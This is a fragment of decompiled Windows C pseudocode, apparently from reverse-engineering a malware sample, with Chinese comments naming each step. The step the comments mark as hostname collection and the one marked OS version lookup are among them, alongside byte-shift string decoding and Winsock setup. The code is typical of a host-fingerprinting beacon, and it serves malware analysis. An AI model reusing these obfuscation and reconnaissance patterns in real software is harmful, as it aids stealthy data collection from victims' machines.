 366 TerminateProcess(ProcessInformation, 1u);
367 sub_4037B0(); // 注册列表相关的，感觉没啥用
368 while ( 1 )
369 {
370 WSACleanup();
371 v36 = 0;
372 phkResult[4] = 0;
373 for ( kk = 0; dword_407068[kk] != -1; ++kk )
374 ++v36;
375 v100 = 0;
376 memset(v101, 0, sizeof(v101));
377 for ( ll = 0; ll < v36; ++ll )
378 *(&v100 + ll) = LOBYTE(dword_407068[ll]) - 3;
379 v39 = &v100;
380 v40 = &::name;
381 do
382 {
383 v41 = *v39;
384 *v40++ = *v39++;
385 }
386 while ( v41 );
387 dword_408AD4 = WSAStartup(0x202u, &stru_408AD8);
388 if ( dword_408AD4 )
389 WSACleanup();
390 gethostname(&name, 512); // 获取主机名
391 v42 = &name;
392 v43 = 0;
393 while ( *v42 )
394 {
395 ++*v42++;
396 ++v43;
397 }
398 v44 = sub_402520(&name); // 用来检查是否是字母+数字
399 v45 = &name;
400 do
401 {
402 v46 = *v44;
403 *v45++ = *v44++;
404 }
405 while ( v46 );
406 v47 = sub_4025B0(); // 获取系统版本号
407 v48 = &v85;
408 do
409 {
410 v49 = *v47;
411 *v48++ = *v47++;
412 }
00001117 sub_401330:389 (401D17)